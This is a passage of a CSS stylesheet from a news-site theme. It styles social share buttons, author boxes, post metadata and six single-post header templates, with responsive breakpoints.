
    margin: 0 2px 0 2px;
    padding: 0;
    width: inherit;
    float: none;
    display: inline-block;
}
.better-social-counter.style-style-6 .social-item .item-icon{
    margin: 0;
}
.better-social-counter.style-style-6 .item-count{
    display: none;
}
.better-social-counter.style-style-6 .item-title{
    display: none;
}
/**
 * =>Single Post Content
 **/
.post-related .listing-item-grid-1{
    margin-bottom: 12px;
}
.post-related .listing-item-grid-1 .title{
    font-size: 16px;
    line-height: 1.4;
}
.content-column .single-container:last-child{
    margin-bottom: 0;
}
.single-post-content .term-badges.floated a{
    max-width: auto;
}
.post-subtitle {
    padding: 0;
    margin: 0;
    color: #717171;
}
.single-post-content .post-embed iframe{
    max-width: 100%
}
.listing-grid-1.columns-3 .post-author-a{
    display:none;
}
.listing-grid-1.columns-3 .post-summary{
    font-size: 0.875em;
    font-family:"Roboto";
}
.listing-grid-1.columns-3 h2.title{
    font-family:"Georgia Bold";
    font-size: 1em;
}

/* Post Terms */
.entry-terms{
    margin-bottom: 7px;
}
.entry-terms:last-child{
    margin-bottom: -3px;
}
.entry-terms ul{
    list-style: none;
    padding: 0;
    margin: 0;
    display: inline;
}
.entry-terms li{
    display: inline;
}
.entry-terms span.sep{
    margin: 0 5px;
}
.entry-terms .terms-label{
    padding: 0 10px;
    display: inline-block;
    margin-right: 4px;
}
.entry-terms.source .terms-label,
.entry-terms.via .terms-label,
.entry-terms.post-tags .terms-label{
    line-height: 20px;
    border: 1px solid #444;
    background: #444;
    color: #fff;
    font-size: 12px;
    float: left;
    margin-bottom: 10px;
    border-radius: 17px;
    padding: 6px 12px;
}
.entry-terms.source a,
.entry-terms.via a,
.entry-terms.post-tags a{
    font-family: "Roboto";
    border: 1px solid #D4D4D4;
    padding: 0 9px;
    display: inline-block;
    line-height: 16px;
    margin-right: 6px;
    font-size: 0.65em;
    float: left;
    margin-bottom: 10px;
    font-weight: 500;
    color: #777777;
    border-radius: 17px;
    padding: 0 5px;
}
.entry-terms.source a:hover,
.entry-terms.via a:hover,
.entry-terms.post-tags a:hover{
    color: #fff;
    background: #777777;
    border: 1px solid transparent;
}


/* post author box */
.single-container > .post-author{
    padding: 20px;
    margin: 15px 0 0;
    position: relative;
    border: 1px solid #e8e8e8;
}
.single-container > .post-author .post-author-avatar img{
    float: left;
    margin-right: 20px;
}
.single-container > .post-author .author-title{
    margin: 0 0 7px;
    font-size: 18px;
    text-transform: capitalize;
    padding-right: 50%;
}
.single-container > .post-author .author-links{
    width: 50%;
    text-align: right;
    position: absolute;
    top: 15px;
    right: 15px;
}
.single-container > .post-author .author-links ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-container > .post-author .author-links li{
    margin-left: 8px;
    display: inline-block;
}
.single-container > .post-author .author-links a{
    color: #353535;
    font-size: 15px;
    width: 24px;
    display: inline-block;
    text-align: center;
}
.single-container > .post-author .author-links li.facebook a:hover{ color: #4a639f }
.single-container > .post-author .author-links li.twitter a:hover{ color: #59c8ff }
.single-container > .post-author .author-links li.google-plus a:hover{ color: #D73D32 }
.single-container > .post-author .author-links li.instagram a:hover{ color: #517FA4 }
.single-container > .post-author .author-links li.flickr a:hover{ color: #2f44db }
.single-container > .post-author .author-links li.behance a:hover{ color: #3b63fc }
.single-container > .post-author .author-links li.soundcloud a:hover{ color: #F50 }
.single-container > .post-author .author-links li.delicious a:hover{ color: #4a79ff }
.single-container > .post-author .author-links li.vimeo a:hover{ color: #46a3e9 }
.single-container > .post-author .author-links li.dribbble a:hover{ color: #ea4c89 }
.single-container > .post-author .author-links li.linkedin a:hover{ color: #0266a0 }
.single-container > .post-author .author-links li.youtube a:hover{ color: #cc181e }
.single-container > .post-author .author-links li.pinterest a:hover{ color: #cb2027 }
.single-container > .post-author .author-links li.github a:hover{ color: #666666 }

.single-container > .post-author .post-author-bio{
    margin-top: 12px;
    font-size: 13px;
    padding-left: 100px;
}
.single-container > .post-author .post-author-bio p:last-child{
    margin-bottom: 0;
}
/* post related */
.post-related{
    position: relative;
    padding: 0;
}
.post-related .section-heading.multi-tab:after{
    height: 14px;
}
.post-related .listing-item-grid-simple .heading-container{
    background: #F5F5F5;
}
@media only screen and (max-width : 520px) {
    .single-container > .post-author .author-links{
        width: 100%;
        text-align: left;
        position: relative;
        top: inherit;
        right: inherit;
    }
    .single-container > .post-author .author-links li {
        margin-left: 0;
        margin-right: 4px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
}
@media only screen and (max-width : 380px) {
    .single-container > .post-author .post-author-avatar{
        display: block;
        text-align: center;
        margin-bottom: 10px;
    }
    .single-container > .post-author .post-author-avatar img{
        float: none;
        display: inline-block;
        margin-left: auto;
        margin-right: auto;
    }
    .single-container > .post-author .author-links {
        text-align: center;
    }
    .single-container > .post-author .author-links li {
        margin-left: 7px;
        margin-right: 7px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
    .single-container > .post-author .author-title{
        text-align: center;
        margin: 14px 0 10px;
        padding: 0;
    }
    .single-container > .post-author .post-author-bio {
        text-align: center;
        padding-left: 0;
    }
}


/**
 * =>Single Post Templates
 **/
.post-meta.single-post-meta,
.post-meta.single-post-meta a {
    color: #3a3a3a;
}
.single-post-meta.post-meta .comments {
    float: none;
    margin-left: 0;
}
.post-meta.single-post-meta > span + a,
.post-meta.single-post-meta > span + span,
.post-meta.single-post-meta > a + span {
    position: relative;
    padding-left: 26px;
}
.post-meta.single-post-meta > span + a:before,
.post-meta.single-post-meta > span + span:before,
.post-meta.single-post-meta > a + span:before {
    position: absolute;
    content: ' ';
    left: 0;
    top: 50%;
    width: 9px;
    margin: 0 6px;
    height: 1px;
    background: rgba(0, 0, 0, 0.23);
}
.post-meta.single-post-meta b {
    color: #777777;
    margin-left: 2px;
    font-weight: 500;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    border-radius: 50%;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar + .post-author-name{
    margin-left: 6px;
}
.post-meta.single-post-meta .post-author-name{
    text-transform: capitalize !important;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta.single-post-meta .time,
.post-meta.single-post-meta .post-author-a{
    color: rgba(0, 0, 0, 0.44);
}
.post-meta.single-post-meta .post-author-a:hover{
    color: #b7b7b7 !important;
}
.single-post-title{
    line-height: 1.3;
}
.single-post-title span{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
}

.single-featured{
    text-align: left;
    display:    block;
    line-height:0;
    position:   relative;
    float:left;
    max-width: 570px;
    width: 66.66%;
}
.single-featured img{
    width: 100%;
    max-height: 320px;
    object-fit: cover;
    border-radius:5px;
}
.single-featured iframe{
    max-width: 100%;
}
.image-credit a:hover,
.image-credit a{
    color: #fff !important;
}
.single-featured .image-credit{
    position: absolute;
    right: 0;
    font-size: 10px;
    display: inline-block;
    padding: 0 8px;
    bottom: -18px;
    color: #adadad;
    background: transparent;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
}
.post.format-standard .single-featured .image-credit {
    line-height: 20px;
    background: rgba(0, 0, 0, 0.26);
    bottom: 0;
    color: #fff;
}


/* post share */
.single-post-share.bottom-share .post-share-buttons-block{
     float: left;
}
.single-post-share {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.single-post-share.top-share {
    margin-bottom: 15px;
    margin-top: 30px;
}
.single-post-share .number {
    font-size: 12px;
    font-weight: 700;
    margin: 0 0 0 4px;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    display: inline-block;
}
.single-post-share .post-share-btn{
    background: #fff;
    border: 1px solid #e2e2e2;
    line-height: 30px;
    height: 30px;
    display: inline-block;
    padding: 0 10px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 4px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text,
.single-post-share .post-share-btn .number,
.single-post-share .post-share-btn .fa{
    line-height: 28px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text{
    font-size: 12px;
    margin-left: 3px;
}
.single-post-share .post-share-btn .fa {
    font-size: 14px;
}
.single-post-share .share-handler{
    float: left;
}
.single-post-share .post-share-btn.post-share-btn-comments,
.single-post-share .post-share-btn.post-share-btn-views{
    float: right;
    margin-right: 0;
    margin-left: 8px;
}
.single-post-share .post-share-btn.post-share-btn-views {
    border-color: transparent;
}
.single-post-share ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.single-post-share li {
    margin: 0 6px 4px 0;
    display: inline-block;
    text-align: center;
    list-style: none;
}
.single-post-share li li {
    display: none;
}
.single-post-share .social-item a {
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    display: inline-block;
    padding: 0 0;
    border-radius: 30px;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
}
.single-post-share .social-item.has-count a {
    padding: 0 10px;
}
.single-post-share .social-item a .number,
.single-post-share .social-item a .fa{
    line-height: 30px;
    vertical-align: top;
}
.single-post-share .social-item a .number{
    margin-left: 5px;
}
.single-post-share .social-item a .fa {
    font-size: 14px;
}
.single-post-share .social-item.linkedin .fa{
    line-height: 28px;
}
.single-post-share .social-item.google_plus .number{
    line-height: 32px;
}
.single-post-share .social-item.whatsapp .fa{
    font-size: 16px;
    font-weight: bold;
}
.single-post-share .number:empty {
    display: none;
}
.single-post-share .social-item.facebook a {
    background-color: #2d5f9a;
}
.single-post-share .social-item.facebook a:hover {
    background-color: #1b4a82;
}
.single-post-share .social-item.twitter a {
    background-color: #53c7ff;
}
.single-post-share .social-item.twitter a:hover {
    background-color: #369ed0;
}
.single-post-share .social-item.google_plus a {
    background-color: #d93b2b;
}
.single-post-share .social-item.google_plus a:hover {
    background-color: #b7291a;
}
.single-post-share .social-item.pinterest a {
    background-color: #a41719;
}
.single-post-share .social-item.pinterest a:hover {
    background-color: #8c0a0c;
}
.single-post-share .social-item.linkedin a {
    background-color: #005182;
}
.single-post-share .social-item.linkedin a:hover {
    background-color: #003b5f;
}
.single-post-share .social-item.email a {
    background-color: #444444;
}
.single-post-share .social-item.email a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.tumblr a {
    background-color: #3e5a70;
}
.single-post-share .social-item.tumblr a:hover {
    background-color: #426283;
}
.single-post-share .social-item.telegram a {
    background-color: #179cde;
}
.single-post-share .social-item.telegram a:hover {
    background-color: #0f8dde;
}
.single-post-share .social-item.reddit a {
    background-color: #ff4500;
}
.single-post-share .social-item.reddit a:hover {
    background-color: #dc3c01;
}
.single-post-share .social-item.stumbleupon a {
    background-color: #ee4813;
}
.single-post-share .social-item.stumbleupon a:hover {
    background-color: #ce3d0f;
}
.single-post-share .social-item.vk a {
    background-color: #4c75a3;
}
.single-post-share .social-item.vk a:hover {
    background-color: #3e5f84;
}
.single-post-share .social-item.digg a {
    background-color: #000;
}
.single-post-share .social-item.digg a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.whatsapp a {
    background-color: #00e676;
}
.single-post-share .social-item.whatsapp a:hover {
    background-color: #00c462;
}
.single-post-share .social-item.line a {
    background-color: #00b900;
}
.single-post-share .social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.viber a {
    background-color: #5d54a4;
}
.single-post-share .social-item.viber .fa.fa-viber {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger .fa.fa-fb-messenger {
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 15px;
}
/*reed us buttons start*/
.post-share-buttons-title {
    font-size: 14px;
    color: #777777;
    font-family: "Roboto Bold";
    padding-bottom: 5px;
}
.post-share.bottom-share .reed-us-buttons-block{
    float:right;
}
.reed-us-buttons-block .reed-us-buttons-title {
    font-family: "Roboto Bold";
    font-size: 14px;
    margin-bottom: -5px;
}
.reed-us-buttons-block .reed-us-buttons-button {
    display: inline-block;
    width: 55px;
    height: 30px;
    margin: 10px 5px 0 0;
}
/*reed us buttons end*/

.single-post-share .social-item.bbm a{
    background-color: #1f1f1f;
}
.single-post-share .social-item.bbm a:hover{
    background-color: #3c3c3c;
}
.single-post-share .social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger,
.single-post-share .social-item.viber,
.single-post-share .social-item.bbm,
.single-post-share .social-item.line,
.single-post-share .social-item.whatsapp{
    display: none;
}
@media only screen and (max-width: 800px) {
    .single-post-share .social-item.fb_messenger,
    .single-post-share .social-item.viber,
    .single-post-share .social-item.bbm,
    .single-post-share .social-item.line,
    .single-post-share .social-item.whatsapp{
        display: inline-block;
    }
}
@media only screen and (max-width : 420px) {
    .single-post-share .social-share-list + .post-share-btn{
        float: left;
        clear: left;
        margin-left: 0;
        margin-top: 5px;
    }
}


/* Next/Prev Posts */
.next-prev-post{
    padding: 25px 0 0;
    margin: 30px 0 0;
    position: relative;
    border-top: 1px solid #e8e8e8;
}
.post-author + .next-prev-post{
    border-top: none;
    padding: 0 20px;
}
.next-prev-post .prev-post{
    width: 50%;
    float: left;
    padding-right: 15px;
    text-align: left;
}
.next-prev-post .prev-post .pre-title .fa{
    margin-right: 10px;
}
.next-prev-post .next-post{
    width: 50%;
    float: right;
    padding-left: 15px;
    text-align: right;
}
.next-prev-post .next-post .pre-title .fa{
    margin-left: 10px;
}
.next-prev-post .pre-title{
    text-transform: uppercase;
    font-size: 13px;
    color: #8a8a8a;
    margin-bottom: 6px;
}
.next-prev-post h5{
    font-size: 15px;
    margin: 0;
}



/**
 * =>Single Post Template 1
 **/
.rubric-announce{
    font-family: "Georgia Bold";
    font-size: 1.5em;
    color: #555555;
    text-transform: uppercase;
    border-top: 1px solid #ababab;
    padding-top: 12px;
    padding-bottom: 30px;
}
.rubric-announce:before{
    content: "";
    position: absolute;
    top: 0;
    border-top: 1px solid #ababab;
    width: 33.333%;
    height: 6px;
    background-color: #e9e9e9;

}
.post-header-meta-group{
    height: 100%;
    width: 100%;
}
.post-meta-social{
    margin-left: 66.66%;
    width: 33.33%;
    padding-left: 30px;
}
.post-tp-1-header .post-meta-wrap {

    padding: 0;
}
.post-tp-1-header .post-meta-wrap .post-meta{
    padding: 0;
    margin-bottom: 30px;
}
.post-tp-1-header .post-meta-wrap .term-badges + .post-meta .post-author-a:last-child .post-author:after {
    display: none;
}
.post-tp-1-header .term-badges {
    margin: 0;
    display: inline;
    line-height: 18px;
}
.post-tp-1-header .term-badges .term-badge{
    margin: 5px 5px 0 0;
}
.post-tp-1-header .term-badges:first-child:last-child{
    float: none;
}
.post-tp-1-header .term-badges a{
    background: #bbbbbb;
    padding: 4px 12px;
    display: inline-block;
    line-height: 18px;
    font-size: 0.75em;
    color: #fff;
    margin: 0;
    text-transform: capitalize;
    border-radius: 5px;
}
.post-tp-1-header .term-badges .term-badge:first-child a{
    margin: 0;
}
.post-tp-1-header .term-badges a:hover{
    background: #777777;
}
.post-tp-1-header .single-post-title{
    margin: 0 0 15px;
}
.post-tp-1-header .single-post-title + .post-subtitle{
    margin-top: -5px;
}
@media only screen and (max-width : 425px) {
    .post-tp-1-header .term-badges {
        float: none;
        margin-bottom: 10px;
        display: block;
    }
    .post-tp-1-header .post-meta-wrap {
        margin: 10px 0 12px;
        padding: 0;
    }
}


/**
 * =>Single Post Template 2
 **/
.post-tp-2-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-2-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-2-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-2-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
}
.post-tp-2-header .single-post-title{
    color: #fff;
}
.post-tp-2-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-2-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-2-header .post-meta .views,
.post-tp-2-header .post-meta,
.post-tp-2-header .post-meta b,
.post-tp-2-header .post-meta .post-author-a:hover,
.post-tp-2-header .post-meta a:hover,
.post-tp-2-header .post-meta a{
    color: #fff !important;
}
.post-tp-2-header .post-meta.single-post-meta .time,
.post-tp-2-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-2-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-2-header .post-meta.single-post-meta > span + a:before,
.post-tp-2-header .post-meta.single-post-meta > span + span:before,
.post-tp-2-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-2-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-2-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-2-header .image-credit:hover{
    color: #fff;
}
.post-template-2 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-2-header .post-header-inner{
        height: 450px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-2-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 3
 **/
.post-tp-3-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-3-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-3-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-3-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 30px;
    right: 30px;
}
.post-tp-3-header .single-post-title{
    color: #fff;
}
.post-tp-3-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-3-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-3-header .post-meta .views,
.post-tp-3-header .post-meta,
.post-tp-3-header .post-meta b,
.post-tp-3-header .post-meta .post-author-a:hover,
.post-tp-3-header .post-meta a:hover,
.post-tp-3-header .post-meta a{
    color: #fff !important;
}
.post-tp-3-header .post-meta.single-post-meta .time,
.post-tp-3-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-3-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-3-header .post-meta.single-post-meta > span + a:before,
.post-tp-3-header .post-meta.single-post-meta > span + span:before,
.post-tp-3-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-3-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-3-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-3-header .image-credit:hover{
    color: #fff;
}
.post-template-3 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-3-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-3-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-3-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-3-header .image-credit{
        bottom: 5px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-3-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 4
 **/
.post-tp-4-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-4-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-4-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-4-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-4-header .single-post-title{
    color: #fff;
    text-align: center;
}
.post-tp-4-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-4-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: auto;
    text-align: center;
}
.post-tp-4-header .term-badges.floated .term-badge a,
.post-tp-4-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-4-header .post-meta .views,
.post-tp-4-header .post-meta,
.post-tp-4-header .post-meta b,
.post-tp-4-header .post-meta .post-author-a:hover,
.post-tp-4-header .post-meta a:hover,
.post-tp-4-header .post-meta a{
    color: #fff !important;
}
.post-tp-4-header .post-meta.single-post-meta .time,
.post-tp-4-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-4-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-4-header .post-meta.single-post-meta > span + a:before,
.post-tp-4-header .post-meta.single-post-meta > span + span:before,
.post-tp-4-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-4-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-4-header .post-meta{
    text-align: center;
}
.post-tp-4-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-4-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-4-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-4 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-4-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-4-header .post-header-inner{
        height: 430px;
    }
}


/**
 * =>Single Post Template 5
 **/
.post-tp-5-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-5-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-5-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-5-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-5-header .single-post-title{
    color: #fff;
    text-align: center;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
    padding: 0 25px;
}
.post-tp-5-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-5-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    text-align: center;
}
.post-tp-5-header .term-badges.floated .term-badge a,
.post-tp-5-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-5-header .post-meta .views,
.post-tp-5-header .post-meta,
.post-tp-5-header .post-meta b,
.post-tp-5-header .post-meta .post-author-a:hover,
.post-tp-5-header .post-meta a:hover,
.post-tp-5-header .post-meta a{
    color: #fff !important;
}
.post-tp-5-header .post-meta.single-post-meta .time,
.post-tp-5-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-5-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-5-header .post-meta.single-post-meta > span + a:before,
.post-tp-5-header .post-meta.single-post-meta > span + span:before,
.post-tp-5-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-5-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-5-header .post-meta{
    text-align: center;
}
.post-tp-5-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-5-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-5-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-5 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-5-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-5-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-5-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 6
 **/
.post-tp-6-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
    height: 550px;
}
.post-template-6 .post-header-inner{
    padding: 20px 20px 20px 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    margin-top: -150px;
}
.layout-3-col.layout-3-col-6.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-5.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-4.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-3.post-template-6 .post-header-inner,
.layout-2-col.layout-left-sidebar.post-template-6 .post-header-inner{
    padding-left: 20px;
    padding-right: 20px;
    margin-left: -20px;
    margin-right: -20px;
}
.post-template-6.post-template-6-no-term .post-header-inner {
    padding-top: 33px;
    padding-bottom: 30px;
}
.post-template-6.post-template-6-no-meta .post-header-inner {
    padding-top: 25px;
    padding-bottom: 20px;
}
.post-template-6.post-template-6-no-meta.post-template-6-no-term .post-header-inner {
    padding-top: 35px;
    padding-bottom: 20px;
    margin-top: -120px;
}
.post-template-6 .single-post-title{
    margin: 0 0 15px;
}
.post-template-6 .single-post-title + .post-subtitle{
    margin: -5px 0 15px;
}
.post-template-6 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-6-header .term-badges.floated .term-badge a,
.post-tp-6-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-6-header .post-meta .post-author,
.post-tp-6-header .post-meta,
.post-tp-6-header .post-meta a{
    color: #fff;
}
.post-tp-6-header .post-meta{
    text-align: center;
}
.post-tp-6-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-6-header .image-credit:hover{
    background: rgba(0, 0, 0, 0.35);
}
